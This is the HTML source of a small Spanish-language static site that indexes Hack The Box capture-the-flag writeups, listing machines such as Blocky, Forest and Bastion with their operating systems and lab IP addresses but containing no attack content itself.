

<file: index.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <title>CTF writeups</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width-device-width, initial-scale-1">

    <!--  Import the webpage's stylesheet  -->

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=BioRhyme:wght@800&family=Space+Mono&display=swap"
        rel="stylesheet">


    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.0/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-KyZXEAg3QhqLMpG8r+8fhAXLRk2vvoC2f3B09zVXn8CA5QIVfZOJ3BCsw2P0p/We" crossorigin="anonymous">


    <link href="style.css" rel="stylesheet">
</head>

<body>

    <headear>
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark justify-content-end">
            <a class="navbar-brand justify-content-start" href="index.html">  <img src="img/Brand.jpg" width="30" height="30" alt="" class="rounded"></a>
            <ul class="nav">
                <li class="nav-item active">
                    <a class="nav-link" href="index.html">Inicio</a>
                </li>
        </nav>
        <div class="cover d-flex justify-content-center align-items-center flex-column">
            <h1>RC1991</h1>
            <p>Writeups para CTF's</p>
        </div>
    </headear>

    <section>
        <div class="container mt-5 mb-5 d-flex justify-content-center">
            <div class="slider" style="height: 350px; width: 700px;">
                <div class="slider-container" >
                    <div class="image-container" style="background-image: url(htb/img/poo/poo_cards.png);" > </div>
                    <div class="image-container" style="background-image: url(htb/img/networked/networked_cards.png);"></div>
                    <div class="image-container" style="background-image: url(htb/img/blocky/blocky_card.png);"></div>
                    <div class="image-container" style="background-image: url(htb/img/mirai/mirai_card.png); " ></div>
                                        
                </div>
            </div>
        </div>
    </section>    

    <section>
        <section>
            <div class="container mt-5 mb-5">
    
                <!--  Regilla fila 1   -->
                <div class="row row-cols-1 row-cols-md-3">
    
                    <div class="col mt-2 d-flex align-items-stretch">
                        <div class="card" style="width: 40rem;">
                            <a href="htb/index.html">
                            <div class="cover cover-small" style="background-image: url(img/HTB_Logo.jpg);"></div></a>
                            <div class="card-body">
                                <h5 class="card-title principal">Hack the box</h5>
                                <a href="htb/index.html" class="btn btn-dark d-flex justify-content-around">Go</a>
                            </div>
                        </div>
                    </div>
    
    
                    <div class="col mt-2 d-flex align-items-stretch">
                        <div class="card" style="width: 40rem;">
                            <a href="thm/index.html">
                            <div class="cover cover-small" style="background-image: url(img/THM_logo.png);"></div></a>
                            <div class="card-body">
                                <h5 class="card-title principal">Try Hack Me</h5>
                                <a href="thm/index.html" class="btn btn-dark d-flex justify-content-around">Go</a>
                            </div>
                        </div>
                    </div>
    
    
    
                    <div class="col mt-2 d-flex align-items-stretch">
                        <div class="card" style="width: 40rem;">
                            <div class="cover cover-small" style="background-image: url(img/VulnHub_Logo.png);"></div>
                            <div class="card-body">
                                <h5 class="card-title principal">Vulnhub</h5>
                                <a href="#" class="btn btn-dark d-flex justify-content-around">Go</a>
                            </div>
                        </div>
                    </div>
    </section>
</body>
</file>



<file: htb/index.html>
<!DOCTYPE html>
<html lang="es">
<!--  <html lang="en">   -->

<head>
    <title>Hack the Box</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width-device-width, initial-scale-1">

    <!--  Import the webpage's stylesheet  -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=BioRhyme:wght@800&family=Space+Mono&display=swap"
        rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.0/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-KyZXEAg3QhqLMpG8r+8fhAXLRk2vvoC2f3B09zVXn8CA5QIVfZOJ3BCsw2P0p/We" crossorigin="anonymous">
    <link href="../style.css" rel="stylesheet">
</head>

<body>
    <headear>
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark justify-content-end">
            <a class="navbar-brand" href="../index.html">
                <img src="../img/Brand.jpg" width="30" height="30" alt="" class="rounded"></a>
            <ul class="nav ">
                <li class="nav-item active">
                    <a class="nav-link" href="../index.html">Inicio</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../htb/index.html">HackTheBox</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../index.html">Acerca de</a>
                </li>
        </nav>
        <div class="cover d-flex justify-content-end align-items-start flex-column p-5">
            <h1>RC1991</h1>
            <p>Writeups para CTF's</p>
            <form action="../index.html" method="get" id="Index"></form>
            <button class="btn btn-dark" type="submit" form="Index" value="Submit">Inicio</button>
        </div>
    </headear>

    <section>
        <div class="container mt-5 mb-5">

            <!--  Regilla fila 1   -->
            <div class="row row-cols-1 row-cols-md-3">

                <div class="col mt-2 d-flex align-items-stretch">
                    <div class="card" style="width: 30rem;">
                        <a href="../htb/poo.html">
                        <div class="cover cover-small" style="background-image: url(img/poo/poo_cards.png);"></div></a>
                        <div class="card-body">
                            <h5 class="card-title">Hack the box: POO</h5>
                            <p class="card-text"><b>OS:</b> Windows</p>
                            <p class="card-text"><b>Estilo:</b> OSCP</p>
                            <p class="card-text"><b>IP:</b> 10.13.38.11</p>
                            <a href="../htb/poo.html" class="btn btn-dark d-flex justify-content-around">Networked</a>
                        </div>
                    </div>
                </div>

                <div class="col mt-2 d-flex align-items-stretch">
                    <div class="card" style="width: 30rem;">
                        <a href="../htb/networked.html">
                        <div class="cover cover-small" style="background-image: url(img/networked/networked_cards.png);"></div></a>
                        <div class="card-body">
                            <h5 class="card-title">Hack the box: Networked</h5>
                            <p class="card-text"><b>OS:</b> Linux</p>
                            <p class="card-text"><b>Estilo:</b> OSCP</p>
                            <p class="card-text"><b>IP:</b> 10.10.10.146</p>
                            <a href="../htb/networked.html" class="btn btn-dark d-flex justify-content-around">Networked</a>
                        </div>
                    </div>
                </div>


                <div class="col mt-2 d-flex align-items-stretch">
                    <div class="card" style="width: 30rem;">
                        <a href="../htb/blocky.html">
                        <div class="cover cover-small" style="background-image: url(img/blocky/blocky_card.png);"></div></a>
                        <div class="card-body">
                            <h5 class="card-title">Hack the box: Blocky</h5>
                            <p class="card-text"><b>OS:</b> Linux</p>
                            <p class="card-text"><b>Estilo:</b> OSCP</p>
                            <p class="card-text"><b>IP:</b> 10.10.10.37</p>
                            <a href="../htb/blocky.html" class="btn btn-dark d-flex justify-content-around">Blocky</a>
                        </div>
                    </div>
                </div>


                <div class="col mt-2 d-flex align-items-stretch">
                    <div class="card" style="width: 30rem;">
                        <a href="../htb/mirai.html">
                        <div class="cover cover-small" style="background-image: url(img/mirai/mirai_card.png);"></div></a>
                        <div class="card-body">
                            <h5 class="card-title">Hack the box: Mirai</h5>
                            <p class="card-text"><b>OS:</b> RaspBerry</p>
                            <p class="card-text"><b>Estilo:</b> OSCP</p>
                            <p class="card-text"><b>IP:</b> 10.10.10.48</p>
                            <a href="../htb/mirai.html" class="btn btn-dark d-flex justify-content-around">Bastion</a>
                        </div>
                    </div>
                </div>

                <div class="col mt-2 d-flex align-items-stretch ">
                    <div class="card" style="width: 30rem;">
                        <a href="../htb/bounty.html">
                        <div class="cover cover-small" style="background-image: url(img/bounty/bounty_cards.png);"></div></a>
                        <div class="card-body">
                            <h5 class="card-title">Hack the box: Bounty</h5>
                            <p class="card-text"><b>OS:</b> Windows Server</p>
                            <p class="card-text"><b>Estilo:</b> OSCP</p>
                            <p class="card-text"><b>IP:</b> 10.10.10.93</p>
                            <a href="../htb/bounty.html" class="btn btn-dark d-flex justify-content-md-center ">Bounty</a>
                        </div>
                    </div>
                </div>

                <div class="col mt-2 d-flex align-items-stretch">
                    <div class="card" style="width: 30rem;">
                        <a href="../htb/forest.html">
                        <div class="cover cover-small" style="background-image: url(img/forest/forest_card.png);"></div></a>
                        <div class="card-body">
                            <h5 class="card-title">Hack the box: Forest</h5>
                            <p class="card-text"><b>OS:</b> Windows Server</p>
                            <p class="card-text"><b>Estilo:</b> OSCP</p>
                            <p class="card-text"><b>IP:</b> 10.10.10.161</p>
                            <a href="../htb/forest.html" class="btn btn-dark d-flex justify-content-around">Forest</a>
                        </div>
                    </div>
                </div>

                <div class="col mt-2 d-flex align-items-stretch">
                    <div class="card" style="width: 30rem;">
                        <a href="../htb/bastion.html">
                        <div class="cover cover-small" style="background-image: url(img/bastion/bastion_cards.png);"></div></a>
                        <div class="card-body">
                            <h5 class="card-title">Hack the box: Bastion</h5>
                            <p class="card-text"><b>OS:</b> Windows Server</p>
                            <p class="card-text"><b>Estilo:</b> OSCP</p>
                            <p class="card-text"><b>IP:</b> 10.10.10.134</p>
                            <a href="../htb/bastion.html" class="btn btn-dark d-flex justify-content-around">Bastion</a>
                        </div>
                    </div>
                </div>




            </div>
        </div>
    </section>



</body>

</html>
</file>
